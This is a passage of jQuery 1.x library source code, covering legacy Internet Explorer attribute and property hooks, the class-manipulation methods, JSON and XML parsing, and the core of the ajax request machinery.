				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
